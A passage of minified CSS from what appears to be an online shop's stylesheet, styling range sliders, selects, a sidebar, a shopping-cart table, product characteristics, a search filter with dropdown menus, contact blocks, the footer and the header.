#fcd68b}.range-slider .irs{height: 20px}.range-slider .irs-slider{width: 20px;height: 20px;background: #fff;-webkit-box-shadow: none;box-shadow: none;border: 1px solid #479fd3;top: -1px}.range-slider .irs-slider:before{content: '';display: block;position: absolute;width: 0;height: 0;background-image: url(../img/sprite.png);background-position: -25px 0px;width: 4px;height: 8px;top: 0;bottom: 0;left: 0;right: 0;margin: auto}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){.range-slider .irs-slider:before{background-image: url(../img/sprite@2x.png);background-size: 29px 35px}}.range-slider .irs-slider.to:before{-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg)}.range-slider .irs-line{height: 8px;background: #479fd3;border: 0;border-radius: 10px;top: 6px}.range-slider .irs-bar{height: 8px;background: #479fd3;border: 0;border-radius: 10px;top: 6px}.scroll-bar{width: 8px;background: #f3f3f3;z-index: 2}.scrollable .scroll-bar.vertical .thumb{background: #d2d2d2}select{display: block;-webkit-appearance: none;-moz-appearance: none;appearance: none;border-radius: 0;-webkit-transition: none;transition: none;border-color: #dedede;background-position: right 25px center;background-repeat: no-repeat;background-image: url("../pic/select-down.png");background-size: 9px 5px;background-color: #f6f6f6;color: #171717;font-size: 14px;line-height: 14px}select:focus{outline: none;border-color: #dedede;background-color: #f6f6f6;background-image: url("../pic/select-up.png")}.blue-select{border: 1px solid #cdcdcd;color: #559fd4;font: 400 16px "SF UI Display";padding: 4px 30px 4px 10px;height: 40px;outline: none;background: #fff url("../img/select-arrow.png") center right 11px no-repeat}.blue-select:focus{outline: none;border-color: #559fd4;background: #fff url("../img/select-arrow.png") center right 11px no-repeat}.label-select-line__label{display: inline-block;vertical-align: middle;color: #000;font: 400 16px "SF UI Display";padding: 0 11px 0 0;margin: 0;text-transform: none}.label-select-line__select{width: 95px;display: inline-block;vertical-align: middle}.aside{background: #f8f8f8}.aside__title{display: block;text-transform: uppercase;color: #6d8700;padding: 23px 33px 18px;font-size: 16px}.aside__navlist{list-style: none;padding: 0;margin: 0;text-transform: uppercase;font-size: 14px;line-height: 15px}.aside__navitem{border-bottom: 1px solid #ededed;margin-bottom: 0}.aside__navitem:last-child{border-bottom: none}.aside__navlink{padding: 24px 0 0 38px;height: 63px;color: #010101;position: relative;display: block}.aside__navlink:hover, .aside__navlink.active{background: #fff;opacity: 1;-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out}.aside__navlink:hover:before, .aside__navlink.active:before{content: '';position: absolute;top: 0;bottom: 0;left: 0;width: 2px;background: #3c97e3}.aside__list{font-size: 14px;padding-left: 24px}.aside__item{margin-bottom: 0;padding: 2px 0 8px}.aside__item:before{color: #677f8a;content: "•";padding-right: 6px;font-size: 16px}.aside__link{color: #1890ce}.aside__advt{margin-bottom: 34px}.aside__vk{margin-bottom: 34px}.aside-sub{padding: 30px 38px 24px;margin: 0;text-transform: none}.aside-sub--first{border-top: 1px solid #ededed}.aside-sub__item{padding-bottom: 10px;margin: 0}.aside-sub__item:last-child{padding-bottom: 0}.aside-sub__title{font-size: 16px;font-weight: 700;color: #000;text-transform: none}.aside-sub__inner{margin: 0;padding: 23px 12px 0}.aside-sub__inner li{padding-bottom: 14px;margin: 0}.aside-sub__inner li:last-child{padding-bottom: 0}.aside-sub__inner li a{color: #000;font-size: 16px;opacity: 1}.aside-sub__inner li a:hover{text-decoration: underline}.icon-benefit-01{height: 24px;width: 35px;fill: #58666e}.icon-benefit-02{height: 29px;width: 29px;fill: #58666e}.icon-benefit-03{height: 24px;width: 26px;fill: #58666e}.icon-benefit-04{height: 26px;width: 26px;fill: #58666e}.icon-benefit-05{height: 23px;width: 26px;fill: #58666e}.benefits-list{font-size: 0;letter-spacing: -5px;margin: 0}@media (max-width: 1140px){.benefits-list{margin: 0 0 -22px}}@media (max-width: 1000px){.benefits-list{margin: 0 0 -34px 0}}@media (max-width: 767px){.benefits-list{margin: 0 0 -22px}}.benefits-list__item{display: inline-block;vertical-align: middle;padding: 0 45px 0 0;margin: 0}@media (max-width: 1140px){.benefits-list__item{padding: 0 43px 22px 0}}@media (max-width: 1000px){.benefits-list__item{padding: 0 40px 27px 0}}@media (max-width: 767px){.benefits-list__item{width: 100%;padding: 0 0 10px 0}}.benefits-list__item:last-child{padding-right: 0}.benefits-list__image{display: inline-block;vertical-align: middle;padding: 0 17px 0 0;width: 53px;text-align: right}.benefits-list__text{display: inline-block;vertical-align: middle;width: calc(100% - 53px);letter-spacing: normal;font-size: 18px;font-weight: 300;letter-spacing: .5px}.cart-btn:after{content: " ";display: block;clear: both}@media (max-width: 1140px){.cart-btn{padding-right: 15px}}@media (max-width: 767px){.cart-btn{padding: 0}}.cart-btn__link{position: relative;width: auto;font: 300 18px "SF UI Display";padding: 15px 20px 18px;border-radius: 0;min-height: 56px}.cart-btn__link-text{display: inline-block;vertical-align: middle}.cart-btn__link-ico{position: absolute;right: 15px;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);fill: inherit}.cart-btn__link:first-child{float: left;min-width: 278px}.cart-btn__link:last-child{float: right;min-width: 194px;padding: 15px 49px 18px 33px}@media (max-width: 767px){.cart-btn__link{display: block;width: 100%}.cart-btn__link-ico{position: static;display: inline-block;vertical-align: middle;margin-left: 20px;-webkit-transform: none;-ms-transform: none;transform: none}.cart-btn__link:nth-child(1n){float: none;width: 100%;margin-bottom: 10px}.cart-btn__link:last-child{margin-bottom: 0}}.cart-table{padding-bottom: 40px}@media (max-width: 767px){.cart-table{padding-bottom: 20px}}.cart-table__table{width: 100%;margin-bottom: 0px;border-collapse: collapse}@media (max-width: 767px){.cart-table__table{font-size: 0}}@media (max-width: 767px){.cart-table__thead{display: none}}.cart-table__tbody .cart-table__row:last-child .cart-table__cell{border-bottom: 0}.cart-table__row--block{position: relative}@media (max-width: 767px){.cart-table__row{display: block;padding-bottom: 18px;padding: 18px 0;border-bottom: 1px solid #d1d1d1}.cart-table__row:first-child{padding-top: 0}.cart-table__row:last-child{border-bottom: 0}}.cart-table__cell{border-bottom: 1px solid #d1d1d1;text-align: left;padding: 23px 15px 28px 0;vertical-align: top}.cart-table__cell--head{color: #000;font: 300 18px "SegoeUI";padding-bottom: 13px}.cart-table__cell:nth-child(1){width: 15%}.cart-table__cell:nth-child(2){width: 27%}.cart-table__cell:nth-child(3){width: 15%}.cart-table__cell:nth-child(4){width: 18%}.cart-table__cell:nth-child(5){width: 15%}.cart-table__cell:nth-child(6){width: 10%}.cart-table__cell:nth-child(7){width: 24px;padding-right: 0}@media (max-width: 1140px){.cart-table__cell{padding: 20px 10px 31px 0}.cart-table__cell--head{padding-top: 0px;padding-bottom: 13px}.cart-table__cell:nth-child(1){width: 12%}.cart-table__cell:nth-child(2){width: 28%}.cart-table__cell:nth-child(3){width: 15%}.cart-table__cell:nth-child(4){width: 16%}.cart-table__cell:nth-child(5){width: 14%}.cart-table__cell:nth-child(6){width: 10%}.cart-table__cell:nth-child(7){padding-right: 15px}}@media (max-width: 1000px){.cart-table__cell--head{font-size: 16px;padding: 10px 10px 16px 0}.cart-table__cell:nth-child(1){width: 15%}.cart-table__cell:nth-child(2){width: 30%}.cart-table__cell:nth-child(3){width: 15%}.cart-table__cell:nth-child(4){width: 15%}.cart-table__cell:nth-child(5){width: 9%}.cart-table__cell:nth-child(6){width: 13%}.cart-table__cell:nth-child(7){padding-right: 15px}}@media (max-width: 767px){.cart-table__cell{display: inline-block;padding: 0;border: 0;vertical-align: middle}.cart-table__cell:nth-child(1){width: 90px;padding-bottom: 33px}.cart-table__cell:nth-child(2){width: calc(100% - 90px);padding: 0 15px 33px 15px}.cart-table__cell:nth-child(3){width: 33.33%;padding: 0 5px 20px 0}.cart-table__cell:nth-child(4){width: 33.33%;padding: 0 5px 20px 0}.cart-table__cell:nth-child(5){width: 33.33%;padding: 0 5px 20px 0}.cart-table__cell:nth-child(6){width: auto}.cart-table__cell:nth-child(7){width: 24px;float: right}}.cart-table__img{display: block;max-width: 100%}.cart-table__name{color: #5ca0d7;font: 400 16px/18px "SegoeUI";display: block}.cart-table__price{color: #000;font: 600 24px "SegoeUI";display: block;white-space: nowrap;margin-top: 3px}@media (max-width: 767px){.cart-table__price[data-text]:before{content: attr(data-text);font: 300 18px "SegoeUI";display: inline-block;color: inherit;margin-right: 18px}}.cart-table__discounter{color: #171717;font: 400 18px "SegoeUI";display: block;margin-top: 7px}@media (max-width: 767px){.cart-table__discounter{margin: 0}.cart-table__discounter:before{content: attr(data-text);color: inherit;font: 400 18px "SegoeUI";color: #171717;display: block}}.cart-table__remove{display: table;margin: 0 auto;fill: #464646;padding: 3px;margin-top: 14px}.cart-table__remove-ico{display: block;fill: inherit}.cart-table__remove:hover{fill: #db4437}@media (max-width: 767px){.cart-table__remove{margin-top: 7px}}.cart-table-bottom{overflow: hidden;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between}@media (max-width: 1140px){.cart-table-bottom{padding-right: 15px}}@media (max-width: 767px){.cart-table-bottom{padding: 0}}.cart-table-bottom__clear{color: #1384cc;font: 400 18px "SegoeUI";display: block;float: left}.cart-table-bottom__right{float: right}.cart-table-bottom__text{color: #000;font: 400 18px "SegoeUI";display: inline-block;padding-right: 21px}.cart-table-bottom__price{color: #000;font: 400 24px "SegoeUI";display: inline-block}@media (max-width: 767px){.cart-table-bottom{padding-top: 9px}.cart-table-bottom__right{display: none}}.characteristics:after{content: " ";display: block;clear: both}.characteristics__left{float: left;width: 52%;padding: 0 37px 0 0}@media (max-width: 1140px){.characteristics__left{width: 53.5%}}@media (max-width: 1000px){.characteristics__left{width: 100%;padding: 0 0 10px}}@media (max-width: 767px){.characteristics__left{margin: 0 -15px;width: auto;padding: 0 0 10px}}.characteristics__right{float: left;width: 48%}@media (max-width: 1140px){.characteristics__right{width: 46.5%}}@media (max-width: 1000px){.characteristics__right{width: 100%}}@media (max-width: 767px){.characteristics__right-holder{padding-left: 6px}}.characteristics__heading{font-size: 24px;font-weight: 300;color: #000;padding: 0 0 18px;line-height: 1.2}@media (max-width: 1140px){.characteristics__heading{padding: 0 0 21px}}@media (max-width: 1000px){.characteristics__heading{padding: 0 0 19px}}@media (max-width: 767px){.characteristics__heading{padding: 0 0 12px}}.characteristics-list{margin: 0}.characteristics-list__item{font-size: 0;letter-spacing: -5px;padding: 4px 21px;background: #e0eff8;margin: 0}.characteristics-list__item:nth-child(2n){background: #fff;padding: 8px 21px}@media (max-width: 767px){.characteristics-list__item:nth-child(2n){padding: 0}}@media (max-width: 767px){.characteristics-list__item{background: transparent;padding: 0}}.characteristics-list__right{display: inline-block;vertical-align: middle;width: 35.5%;font-size: 14px;color: #000;letter-spacing: normal;font-weight: 500;line-height: 1}@media (max-width: 1140px){.characteristics-list__right{width: 40.5%}}@media (max-width: 1000px){.characteristics-list__right{width: 26%}}@media (max-width: 767px){.characteristics-list__right{width: 100%;background: #e0eff8;padding: 8px 21px}}.characteristics-list__left{display: inline-block;vertical-align: middle;width: 64.5%;font-size: 14px;color: #000;letter-spacing: normal;font-weight: 300;line-height: 1}.characteristics-list__left:after{content: " ";display: block;clear: both}@media (max-width: 1140px){.characteristics-list__left{width: 59.5%;padding: 0 27px 0 0}}@media (max-width: 1000px){.characteristics-list__left{width: 73%}}@media (max-width: 767px){.characteristics-list__left{width: 100%;padding: 14px 21px 14px}}.characteristics-list__left-image{float: left;padding: 0 5px 0 0}.characteristics-list__left-image-inner{height: 13px;width: 20px}.characteristics-list__left-text{float: left;line-height: 1}.characteristics-extra{font-size: 0;letter-spacing: -5px;padding: 0 0 30px;margin: 0}@media (max-width: 1140px){.characteristics-extra{padding: 0 0 20px}}@media (max-width: 1000px){.characteristics-extra{padding: 0 0 20px}}@media (max-width: 767px){.characteristics-extra{padding: 0 0 15px}}.characteristics-extra__block{display: inline-block;width: 33.33%;padding: 0 20px 0 0;margin: 0}@media (max-width: 1000px){.characteristics-extra__block{padding: 0 59px 0 0}}.characteristics-extra__block:last-child{padding-right: 0}@media (max-width: 767px){.characteristics-extra__block{width: 100%;padding: 0 0 19px}.characteristics-extra__block:last-child{padding-bottom: 0}}.characteristics-extra__nomination{font-size: 15px;color: #2b2b2b;padding: 0 0 10px;letter-spacing: normal;line-height: 1.2}@media (max-width: 767px){.characteristics-extra__nomination{width: calc(100% - 88px);display: inline-block;vertical-align: middle;letter-spacing: normal;padding: 0 30px 0 0}}@media (max-width: 767px){.characteristics-extra__add{width: 88px;display: inline-block;vertical-align: middle;letter-spacing: normal}}.characteristics-extra__price{display: inline-block;vertical-align: top;padding: 8px 11px 6px;background: #c1de97;font-size: 0;letter-spacing: -5px}@media (max-width: 767px){.characteristics-extra__price{padding: 8px 10px 6px}}.characteristics-extra__price-amount{display: inline-block;vertical-align: middle;letter-spacing: normal;font-size: 15px;color: #2b2b2b;font-weight: 600;padding: 0 3px 0 0}.characteristics-extra__price-rub{display: inline-block;vertical-align: middle;letter-spacing: normal;font-size: 15px;color: #2b2b2b;font-weight: 600}.characteristics__info{background: #e0eff8;border-radius: 3px;font-size: 15px;color: #585858;padding: 23px 20px 27px}@media (max-width: 767px){.characteristics__info{margin: 0 -15px;padding: 27px 20px 27px}}.contact-cb{padding: 0 15px 20px 0;width: 50%;display: block}@media (max-width: 767px){.contact-cb{padding-right: 0}}@media (max-width: 1000px){.contact-cb{width: 80%}}@media (max-width: 767px){.contact-cb{width: 100%}}.contact-cb__title{font-size: 24px;line-height: 1;color: #171717;padding-bottom: 10px}.contact-cb__block{margin-top: 6px}@media (max-width: 520px){.contact-cb__block{margin-bottom: 30px}.contact-cb__block:last-child{margin-bottom: 0}}.contact-cb__block--submit{margin-top: 14px}.contact-cb__block--submit .btn{width: 153px;cursor: pointer}.contact-cb__block input{border-radius: 3px;height: 41px}.contact-cb__block label{text-transform: none;font-weight: 300;font-size: 14px;color: #3d3d3d;margin-bottom: 10px}.contact-cb__block .textarea{height: 100px;border-radius: 3px}.contact-cb__row{display: block;width: 100%;font-size: 0;line-height: 0;word-spacing: 0}.contact-cb__col{width: 50%;display: inline-block;font-size: 16px;line-height: 1;word-spacing: normal;vertical-align: middle}@media (max-width: 520px){.contact-cb__col{width: 100%}}.contact-cb__col:first-child{padding-right: 8px}@media (max-width: 520px){.contact-cb__col:first-child{padding: 0 0 0 0}}.contact-cb__col:last-child{padding-left: 15px}@media (max-width: 520px){.contact-cb__col:last-child{padding: 8px 0 0 0}}.contact-cb__descr{font-weight: 300;font-size: 14px;color: #3d3d3d}.contacts-list{margin: 0 -40px;padding:0}.contacts-list:after{content: " ";display: block;clear: both}@media (max-width: 1140px){.contacts-list{margin: 0 -52px}}@media (max-width: 1000px){.contacts-list{margin: 0 -38px}}@media (max-width: 767px){.contacts-list{margin: 0}}.contacts-list__item{float: left;position: relative;padding: 0 40px;margin: 0}.contacts-list__item:after{content: " ";display: block;clear: both}@media (max-width: 1140px){.contacts-list__item{padding: 0 52px}}@media (max-width: 1000px){.contacts-list__item{padding: 0 38px;max-width: 50%}}@media (max-width: 767px){.contacts-list__item{max-width: 100%;width: 100%;display: block;padding: 0 0 5px}.contacts-list__item:after{display: none}}.contacts-list__item:after{content: "";top: 2px;right: 0;background: #e8e8e8;height: 40px;width: 1px;position: absolute}.contacts-list__item:last-child:after{display: none}.contacts-list__description{font-size: 15px;font-weight: 300;color: #000;line-height: 1;padding: 0 0 8px}@media (max-width: 1140px){.contacts-list__description{float: left;width: 40%;line-height: 1.3}}@media (max-width: 1000px){.contacts-list__description{width: 100%}}@media (max-width: 767px){.contacts-list__description{font-size: 14px;padding: 0 0 5px}}@media (max-width: 1140px){.contacts-list__content{float: left;width: 60%}}@media (max-width: 1000px){.contacts-list__content{width: 100%}}.contacts-list__tel{font-size: 18px;line-height: 1;padding: 0 0 2px;color: #000;letter-spacing: .2px;white-space: nowrap}.contacts-list__info{font-size: 14px;font-weight: 300;color: #000}@media (max-width: 767px){.contacts-list__info{display: none}}.contacts-list__info-time{color: #303030;display: inline-block;padding: 0 0 0 4px}.filter{position: relative;z-index: 500}.filter__holder:after{content: " ";display: block;clear: both}.filter__holder-block{float: left;position: relative}@media (max-width: 767px){.filter__holder-block{float: none}}.filter__holder-left{width: 270px}@media (max-width: 767px){.filter__holder-left{width: 100%}}.filter__holder-left--mr{margin-right: 23px}@media (max-width: 767px){.filter__holder-left--mr{margin-right: 0}}.filter__holder-right{width: calc(100% - 293px)}.filter__holder-right:after{content: " ";display: block;clear: both}@media (max-width: 767px){.filter__holder-right{width: 100%}}.filter__trigger{height: 41px;width: 100%;border-radius: 3px;background-color: #afd31a;cursor: pointer;padding: 0 0 0 18px;white-space: nowrap;position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-align: center;-ms-flex-align: center;align-items: center}@media (max-width: 767px){.filter__trigger{margin-bottom: 9px}}.filter__trigger-icon{display: inline-block;vertical-align: middle;height: 14px}.filter__trigger-icon svg{fill: #fff;display: block}.filter__trigger-title{display: inline-block;vertical-align: middle;padding: 0 40px 0 13px;color: #fff;line-height: 16px;font-size: 16px}.filter__trigger-arrow{-webkit-transition: all .3s ease;transition: all .3s ease;position: absolute;top: 16px;right: 15px;width: 15px;height: 10px}.filter__trigger-arrow svg{width: 100%;height: 100%;display: block;fill: #fff}.filter__search{position: relative}.filter__search-input{height: 41px;border-radius: 3px;padding: 0 124px 0 20px;position: relative;z-index: 0}.filter__search-submit{width: 104px;position: absolute !important;right: 0;top: 0;z-index: 1;height: 41px;padding: 9px 10px;cursor: pointer}.filter__tel{float: left;width: 200px;text-align: center;padding: 8px 10px 8px 0}@media (max-width: 1170px){.filter__tel{width: 160px}}@media (max-width: 1100px){.filter__tel{display: none}}.filter__tel-link{color: #000;font-size: 18px;font-weight: 300}.filter__tel-link span{color: #000}.filter__basket{float: left;width: 162px;text-align: center;padding: 0 10px}@media (max-width: 1000px){.filter__basket{display: none}}.filter__btn{float: left;width: 165px}.filter__btn .btn{height: 41px;padding: 8px 10px}@media (max-width: 1000px){.filter__btn{padding-left: 23px}}.filter__form{float: left;width: calc(100% - 165px - 162px - 200px)}@media (max-width: 1170px){.filter__form{width: calc(100% - 165px - 162px - 160px)}}@media (max-width: 1100px){.filter__form{width: calc(100% - 165px - 162px)}}@media (max-width: 1000px){.filter__form{width: calc(100% - 165px)}}.filter-drop{width: 100%;position: absolute;left: 0;top: calc(100% + 5px);-webkit-box-shadow: 3px 3px 38px rgba(0, 0, 0, 0.09);box-shadow: 3px 3px 38px rgba(0, 0, 0, 0.09);cursor: pointer;display: none;margin: 0;padding: 0}.filter-drop::before{content: '';background-color: transparent;position: absolute;top: -5px;left: 0;width: 100%;height: 5px}@media (max-width: 767px){.filter-drop{top: calc(100% + 58px)}}.filter-drop__item{border-bottom: 1px solid #ebebeb;height: 44px;margin: 0;position: relative;background-color: #fff}@media (max-width: 767px){.filter-drop__item{height: auto}}@media (max-width: 767px){.filter-drop__item.opened .filter-drop__item-title{color: #44a4dc}.filter-drop__item.opened .filter-drop__item-arrow{-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg)}.filter-drop__item.opened .filter-drop__sub{display: block}}.filter-drop__item:last-child{border-bottom: 0}.filter-drop__item-title{-webkit-transition: all .3s ease;transition: all .3s ease;line-height: 43px;padding: 0 30px 0 17px;color: #000;font-size: 18px;font-weight: 300}.filter-drop__item-arrow{-webkit-transition: all .3s ease;transition: all .3s ease;position: absolute;top: 20px;right: 10px;width: 7px;height: 6px}.filter-drop__item-arrow svg{width: 100%;height: 100%;display: block;fill: #44a4dc}@media (min-width: 769px){.filter-drop__item:hover .filter-drop__item-title{color: #44a4dc}.filter-drop__item:hover .filter-drop__item-arrow{-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg)}.filter-drop__item:hover .filter-drop__sub{display: block}}.filter-drop__sub{display: none;position: absolute;left: 100%;top: 0;z-index: 20;background-color: #fff;width: calc(100vw - (100vw - 1170px) - 300px);-webkit-box-shadow: 3px 3px 38px rgba(0, 0, 0, 0.09);box-shadow: 3px 3px 38px rgba(0, 0, 0, 0.09);padding: 22px 56px 30px;overflow-y: auto;max-height: 400px}@media (max-width: 1170px){.filter-drop__sub{width: calc(100vw - 300px)}}@media (max-width: 1000px){.filter-drop__sub{padding: 22px 20px 30px}}@media (max-width: 767px){.filter-drop__sub{padding: 20px 10px}}@media (max-width: 767px){.filter-drop__sub{position: static;width: 100%;max-height: 100%}}.filter-drop__sub-holder{display: table;width: 100%}.filter-drop__sub-holder:after{content: " ";display: block;clear: both}@media (max-width: 600px){.filter-drop__sub-holder{display: block}}.filter-drop__sub-col{width: 25%;display: table-cell;padding: 0 5px}@media (max-width: 600px){.filter-drop__sub-col{width: 50%;display: block;float: left;margin-bottom: 15px}}@media (max-width: 480px){.filter-drop__sub-col{width: 100%}}.filter-drop__sub-title{color: #000;font-weight: 700;font-size: 16px;margin-bottom: 5px}.filter-drop__sub-list{margin: 0;padding: 0}.filter-drop__sub-list li, .filter-drop__sub-list a{font-size: 16px;color: #000;font-weight: 300}.filter-drop__sub-list a:hover{text-decoration: underline}.filter-drop__sub-list li{margin-bottom: 5px}.filter-drop__sub-list li:last-child{margin-bottom: 0}.filter--main{margin: 13px 0 15px}.filter--fixed{-webkit-transition: all .3s ease;transition: all .3s ease;position: fixed;left: 0;top: 0;right: 0;background: #f0f0f0;z-index: 0;opacity: 0;visibility: hidden;will-change: opacyty;padding: 10px 0;-webkit-box-shadow: 3px 3px 21px rgba(0, 0, 0, 0.24);box-shadow: 3px 3px 21px rgba(0, 0, 0, 0.24)}@media (max-width: 767px){.filter--fixed{display: none}}.filter--fixed.is-shown{z-index: 100;opacity: 1;visibility: visible}.filter--fixed .filter__holder-left{width: 242px}.filter--fixed .filter__holder-right{width: calc(100% - 265px)}.footer{overflow: hidden}.footer--bot .footer__top{position: relative;margin: 0;z-index: 0}.footer--bot .footer__spacer{display: none}@media (max-width: 767px){.footer__spacer{display: none}}.footer__top{position: fixed;width: 100%;bottom: 0;left: 0;margin-bottom: -1px;z-index: 300;background: #292929;padding: 18px 0 16px 0}@media (max-width: 767px){.footer__top{display: none}}.footer__tel{float: left;width: 33%;padding: 7px 0 0}@media (max-width: 1140px){.footer__tel{width: 20%;padding: 0}}@media (max-width: 1000px){.footer__tel{width: 23%}}.footer__buttons{float: left;width: calc(67% - 150px);font-size: 0;letter-spacing: -5px;margin: 0 0 -10px}@media (max-width: 1140px){.footer__buttons{width: calc(80% - 150px)}}@media (max-width: 1000px){.footer__buttons{width: calc(77% - 134px);margin: 0 0 -10px}}.footer__buttons-item{display: inline-block;vertical-align: middle;padding: 0 20px 10px;position: relative;height: 50px;letter-spacing: normal}.footer__buttons-item:after{content: "";position: absolute;top: -5px;right: 0;height: 50px;width: 1px;background: #364855}.footer__buttons-item:last-child:after{display: none}.footer__order{float: left;width: 150px}@media (max-width: 1000px){.footer__order{width: 134px}}.footer__order .btn{color: #292929;font-size: 14px;padding: 5px 5px;width: 100%}.footer__order .btn:hover{color: #afd31a}.footer__call{padding: 7px 0 0}.footer__call-link{color: #afd31a;border-bottom: 1px dotted #afd31a;font-weight: 300;font-size: 16px}.footer__compare{padding: 9px 0}@media (max-width: 1000px){.footer__compare .compare__image{padding: 0 10px 0 0}.footer__compare .compare__text{display: none}}.footer__basket-button{padding: 10px 0}@media (max-width: 1000px){.footer__basket-button .basket-button__text{display: none}.footer__basket-button .basket-button__price{display: inline-block}.footer__basket-button .basket-button__image{padding: 0 3px 0 0}}.footer__center{background: #fbf9f6;padding: 26px 0 14px}@media (max-width: 1000px){.footer__center{padding: 32px 0 0}}@media (max-width: 767px){.footer__center{padding: 32px 0 10px}}.footer__center .container{position: relative}.footer__center:after{content: " ";display: block;clear: both}.footer__center-main{float: left;width: 70%;padding: 15px 40px 0 0}.footer__center-main:after{content: " ";display: block;clear: both}@media (max-width: 1140px){.footer__center-main{width: 68%}}@media (max-width: 1000px){.footer__center-main{width: 100%;padding: 0}}.footer__center-right{float: left;width: 30%}.footer__center-right:after{content: " ";display: block;clear: both}@media (max-width: 1140px){.footer__center-right{width: 32%}}@media (max-width: 1000px){.footer__center-right{width: calc(100% + 20px);margin: 0 -10px;background: #fff;padding: 22px 10px 0}}@media (max-width: 767px){.footer__center-right{background: transparent;padding: 0;margin: 0;width: 100%}}.footer__center-box{float: left;width: 33.33%;padding: 0 20px 0 0}@media (max-width: 767px){.footer__center-box{width: 100%;padding: 0 0 20px}}@media (max-width: 767px){.footer__center-box--copy{display: none}}.footer__bottom{background: #fff;padding: 19px 0}@media (max-width: 767px){.footer__bottom{padding: 16px 0}}.footer__bottom-text{color: #6e6e6e;font-size: 14px;line-height: 1.3}.footer__images-list{padding: 0 0 9px 0}@media (max-width: 1000px){.footer__images-list{position: absolute;top: 79px;left: 10px;width: 33.33%}}@media (max-width: 767px){.footer__images-list{position: relative;top: 0;left: 0;width: 100%;padding: 0 0 23px 0}}.footer__telephone-list{padding: 0 0 13px}@media (max-width: 767px){.footer__telephone-list{padding: 0 0 30px}}.footer__email-link{line-height: 1;color: #528cb8;border-bottom: 1px solid #528cb8}.footer__email-link:hover{border-bottom-color: transparent}.footer__contact{padding: 0 0 31px}@media (max-width: 1000px){.footer__contact{width: 45%;float: left;padding: 5px 0 0}}@media (max-width: 767px){.footer__contact{width: 100%;padding: 0 0 31px}}@media (max-width: 1000px){.footer__loc{float: left;width: 55%}}@media (max-width: 767px){.footer__loc{width: 100%;padding: 0 0 24px}}@media (max-width: 1000px){.footer__loc-text{padding: 0 0 24px}}@media (max-width: 767px){.footer__loc-text{padding: 0}}.footer__loc-link-inner{line-height: 1;color: #528cb8;border-bottom: 1px solid #528cb8}.footer__loc-link-inner:hover{border-bottom-color: transparent}.footer__copy{line-height: 1.4}.footer__copyright{display: none}@media (max-width: 767px){.footer__copyright{display: block}}.telephone-list{font-size: 0;letter-spacing: -5px;margin: 0 -15px -10px}.telephone-list--modified{margin: 0 -14px -7px}.telephone-list--modified .telephone-list__item{display: block;padding: 0 15px 5px}.telephone-list--modified .telephone-list__link{color: #528cb8;font-size: 24px;letter-spacing: 1px}.telephone-list--modified .telephone-list__link-color{color: #000}.telephone-list__item{display: inline-block;vertical-align: top;letter-spacing: normal;padding: 0 14px 7px;margin: 0;line-height: 1}.telephone-list__link{display: inline-block;vertical-align: top;font-size: 18px;color: #fff;letter-spacing: .7px}.telephone-list__link-color{color: #a4bbcd}.images-list{font-size: 0;letter-spacing: -5px;margin: 0 -10px -10px}@media (max-width: 1000px){.images-list{margin: 0 -10px -15px}}.images-list__item{display: inline-block;vertical-align: middle;padding: 0 10px 10px;margin: 0}@media (max-width: 1000px){.images-list__item{display: block;padding: 0 10px 15px}}@media (max-width: 767px){.images-list__item{width: 50%;display: inline-block}}.images-list__link{display: inline-block;vertical-align: middle}.images-list__image{max-width: 100%;display: block}@media (max-width: 1000px){.images-list__image{width: 100%}}.back-to-top{position: fixed;bottom: 40px;right: 50px;z-index: 9999;width: 80px;height: 80px;text-align: center;line-height: 30px;background: transparent;border-radius: 50%;border: 1px solid #ababab;color: #444;cursor: pointer;text-decoration: none;-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out;opacity: 0;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg)}.back-to-top .icon-arrow{position: absolute;left: 50%;top: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);height: 18px;width: 29px;fill: #ababab;-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out}@media (max-width: 767px){.back-to-top{right: 5px}}.back-to-top:hover{-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out;border-color: #000;background: rgba(255, 255, 255, 0.7)}.back-to-top:hover .icon-arrow{-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out;fill: #000}.back-to-top.show{opacity: 1}.icon-search{fill: #797979;height: 20px;width: 20px}.icon-shopping-cart{fill: #797979;height: 20px;width: 20px}.icon-message{fill: #0597db;height: 12px;width: 13px}.icon-burger{fill: #000;height: 16px;width: 31px}.icon-scales{fill: #000;height: 25px;width: 31px}.header{position: relative;z-index: 2}@media (max-width: 1140px){.header{padding: 17px 0 10px;overflow: visible}}@media (max-width: 1000px){.header{padding: 11px 0 10px}}@media (max-width: 767px){.header{padding: 0 0 43px;position: relative;background: #fff}}.header .container{position: relative}@media (max-width: 767px){.header .container{padding: 0 0 13px;background: #f0f0f0}}.header .container:before{content: "";position: absolute;top: 0;right: calc(100% - 15px);height: 100%;width: 50%;background: #f0f0f0}@media (max-width: 1140px){.header .container:before{display: none}}.header__logo{float: left;width: 136px;background: #f0f0f0;padding: 21px 0 26px}@media (max-width: 1140px){.header__logo{position: absolute;bottom: -15px;left: 0;width: 153px;padding: 20px 7px 11px 15px}}@media (max-width: 1000px){.header__logo{bottom: -10px;padding: 20px 7px 27px 23px;width: 160px}}@media (max-width: 767px){.header__logo{position: relative;top: 0;left: 0;right: 0;bottom: 0;width: 144px;padding: 15px 29px 0 12px}}.header__content{float: left;width: calc(100% - 136px);padding: 14px 0 0 37px}@media (max-width: 1140px){.header__content{width: 100%;padding: 0}}@media (max-width: 767px){.header__content{width: calc(100% - 144px);padding: 11px 0 0}}.header__content-top{padding: 0 0 14px;position: relative}.header__content-top:after{content: " ";display: block;clear: both}@media (max-width: 1140px){.header__content-top{padding: 0 0 22px}}@media (max-width: 1000px){.header__content-top{padding: 0 0 19px}}@media 